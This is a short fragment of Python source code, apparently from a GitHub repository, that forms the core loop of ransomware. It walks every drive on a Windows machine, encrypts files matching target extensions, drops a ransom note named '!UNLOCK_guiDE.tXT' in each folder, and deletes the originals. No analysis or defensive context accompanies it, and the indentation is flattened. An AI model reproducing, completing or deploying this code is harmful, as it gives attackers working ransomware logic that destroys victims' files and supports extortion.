 for drive in win32api.GetLogicalDriveStrings().split('\000')[:-1]:
for root, dirs, files in os.walk(drive):
for file in files:
if file.endswith(tuple(extensionsf)):
in_filename = (os.path.join(root, file))
if in_filename.startswith("C:\\Documents and Settings")==True or in_filename.startswith("C:\\Windows")==True:
1+1
else:
try:
enc_file(key,in_filename)
evr = open(in_filename[0:-len(file)]+'!UNLOCK_guiDE.tXT','w')
evr.write(htmlc)
evr.close()
os.remove(in_filename)
except:
pass